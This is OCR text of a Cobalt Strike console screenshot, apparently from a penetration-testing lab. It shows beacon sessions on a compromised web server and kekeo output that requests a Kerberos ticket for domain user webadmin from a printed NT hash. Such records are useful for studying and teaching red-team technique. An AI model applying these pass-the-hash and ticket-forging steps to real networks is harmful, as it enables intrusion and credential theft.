 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
171.40.78... 192.168.1.17 1 SYSTEM * WEBSER... rundll32.... 2840 x64 84ms Interactive
171.40.78... 192.168.1.17 1 webadmin WEBSER... artifact.exe 4044 x64 90ms Interactive
171.40.78... 192.168.46.128 1 SYSTEM * WEBSER... rundll32.... 232 x64 16ms Interactive
171.40.78... 192.168.46.128 1 webadmin WEBSER... artifact.exe 1364 x64 34ms Interactive
Beacon 192.168.1.17@2840 X Files 192.168.1.17@2840 X
User : webadmin (webadmin)
CName : webadmin [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/god.org [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 518b98ad4178a53695dc997aa02d455c
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
> Ticket in file 'TGT_webadmin@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo(commandline) # exit
Bye!
[WEBSERVER] - x64 | SYSTEM * | 2840 - x64 last:84ms
beacon>